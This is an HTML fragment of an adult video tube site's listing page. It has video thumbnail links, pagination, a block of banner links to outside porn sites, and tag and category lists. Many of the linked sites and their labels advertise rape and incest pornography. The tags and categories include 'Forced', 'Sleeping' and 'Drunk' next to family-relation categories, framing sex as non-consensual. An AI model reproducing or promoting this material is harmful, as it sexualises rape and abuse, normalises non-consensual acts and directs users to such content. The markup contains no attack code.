                        <a href="/en/video/2705852732564371842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b04f982" src="/thumbs/842/2705852732564371842_0.jpg"/>
                                <span class="thumb-info">9:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640463431122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb1145d2" src="/thumbs/122/3824942640463431122_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735031019702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee0b08b6" src="/thumbs/702/2705852735031019702_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640675697080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15500559103261976663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d71d0c6101e0a857" src="/thumbs/663/15500559103261976663_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636926012333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018388bad" src="/thumbs/333/3824942636926012333_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734047426210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b36a96a2" src="/thumbs/210/2705852734047426210_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638379347481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ed8ae19" src="/thumbs/481/3824942638379347481_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1654803104344068978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16f70aa7e7a45372" src="/thumbs/978/1654803104344068978_0.jpg"/>
                                <span class="thumb-info">15:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636784368495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731448684092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3721444375779284002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33a539f155b31422" src="/thumbs/2/3721444375779284002_0.jpg"/>
                                <span class="thumb-info">17:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637536335774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c99579e" src="/thumbs/774/3824942637536335774_0.jpg"/>
                                <span class="thumb-info">14:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16461076120815291998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4717d8471dc4e5e" src="/thumbs/998/16461076120815291998_0.jpg"/>
                                <span class="thumb-info">24:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895471582063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751513b7b6f" src="/thumbs/63/1892856895471582063_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732306649034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg"/>
                                <span class="thumb-info">9:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17362017355778054443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0f246cc1351592b" src="/thumbs/443/17362017355778054443_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735048791302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ef1a3506" src="/thumbs/302/2705852735048791302_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636785636750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fda958e" src="/thumbs/750/3824942636785636750_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546292871303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516a14d087" src="/thumbs/303/1426482546292871303_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734325269400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3fa2398" src="/thumbs/400/2705852734325269400_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734248828031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf6bbc7f" src="/thumbs/31/2705852734248828031_0.jpg"/>
                                <span class="thumb-info">8:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732363545973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637365730657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10326e1d61" src="/thumbs/657/3824942637365730657_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13561607695551467506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545020460893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511e3d5f5d" src="/thumbs/893/1426482545020460893_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731106048777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735107721235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f29d6813" src="/thumbs/235/2705852735107721235_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637974726491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056baa75b" src="/thumbs/491/3824942637974726491_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731398454227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915867bd3" src="/thumbs/227/2705852731398454227_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734205954402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcdd8962" src="/thumbs/402/2705852734205954402_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637017602355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101dae1933" src="/thumbs/355/3824942637017602355_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/619717161553099706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="899ad799b95fbba" src="/thumbs/706/619717161553099706_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637580326223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f38954f" src="/thumbs/223/3824942637580326223_0.jpg"/>
                                <span class="thumb-info">9:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732991344256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734409528738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640732386125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636709148239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732778322057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967c59889" src="/thumbs/57/2705852732778322057_0.jpg"/>
                                <span class="thumb-info">18:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639634390573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9a71e2d" src="/thumbs/573/3824942639634390573_0.jpg"/>
                                <span class="thumb-info">8:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731531653100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734274270433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0eff4e1" src="/thumbs/433/2705852734274270433_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732410184288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951d44260" src="/thumbs/288/2705852732410184288_0.jpg"/>
                                <span class="thumb-info">3:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732735740310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9653bd996" src="/thumbs/310/2705852732735740310_0.jpg"/>
                                <span class="thumb-info">24:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5901498014807322534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51e6552d4f436fa6" src="/thumbs/534/5901498014807322534_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897444074490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c6cd53fa" src="/thumbs/490/1892856897444074490_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639425262482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg"/>
                                <span class="thumb-info">20:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637448196350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10375870fe" src="/thumbs/350/3824942637448196350_0.jpg"/>
                                <span class="thumb-info">14:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547192955835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519fbb03bb" src="/thumbs/835/1426482547192955835_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4195491305416633308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a39611d15992bdc" src="/thumbs/308/4195491305416633308_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637309487686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f13ea46" src="/thumbs/686/3824942637309487686_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733505287036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9931a337c" src="/thumbs/36/2705852733505287036_0.jpg"/>
                                <span class="thumb-info">14:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732657206795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg"/>
                                <span class="thumb-info">20:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548314012432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e28cfb10" src="/thumbs/432/1426482548314012432_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896611537322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751952dd1aa" src="/thumbs/322/1892856896611537322_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734191631834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bc02fdda" src="/thumbs/834/2705852734191631834_0.jpg"/>
                                <span class="thumb-info">4:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548055459000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d323c4b8" src="/thumbs/0/1426482548055459000_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2661742130149384889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24f0685d673ee2b9" src="/thumbs/889/2661742130149384889_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638408163619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070906123" src="/thumbs/619/3824942638408163619_0.jpg"/>
                                <span class="thumb-info">17:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637110544014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102338468e" src="/thumbs/14/3824942637110544014_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732948520084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971ea9c94" src="/thumbs/84/2705852732948520084_0.jpg"/>
                                <span class="thumb-info">19:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638449108699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg"/>
                                <span class="thumb-info">11:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8066030371618713877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ff04be327d87115" src="/thumbs/877/8066030371618713877_0.jpg"/>
                                <span class="thumb-info">7:03</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://familysex.club/" data-ct="2265310782" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2265310782.jpg" alt="familysex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://youngincest.org/" data-ct="268907944" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.net/" data-ct="2512637712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoinzestxxx.com/" data-ct="2666166371" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2666166371.jpg" alt="pornoinzestxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://besttabooxxx.com/" data-ct="217792030" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4338</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2768</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1242</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">6182</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1517</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1349</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">702</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">440</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1668</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5232</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3408</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">17293</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1104</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">475</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1353</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">790</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1216</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">648</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">691</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1121</span></a>
